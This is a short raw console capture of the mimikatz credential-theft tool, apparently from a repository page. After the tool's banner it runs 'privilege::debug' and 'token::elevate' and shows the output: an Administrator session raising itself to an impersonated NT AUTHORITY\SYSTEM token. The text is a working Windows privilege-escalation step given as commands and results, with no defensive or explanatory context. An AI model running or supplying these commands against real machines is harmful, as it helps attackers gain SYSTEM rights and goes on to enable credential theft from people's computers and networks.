 mimikatz 2.2.0 x86 (oe.eo)
  .#####.   mimikatz 2.2.0 (x86) #19041 Jul 15 2020 16:10:22
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
624     {0;000003e7} 0 - 48963          NT AUTHORITY\SYSTEM     S-1-5-18
(03g,24p)       Primary
 -> Impersonated !
 * Process Token : {0;000100f0} 0 - 1162344     DH-CA8822AB9589\Administrator
S-1-5-21-583907252-1757981266-1177238915-500    (08g,20p)       Primary
 * Thread Token  : {0;000003e7} 0 - 1174579     NT AUTHORITY\SYSTEM     S-1-5-18
        (03g,24p)       Impersonation (Delegation)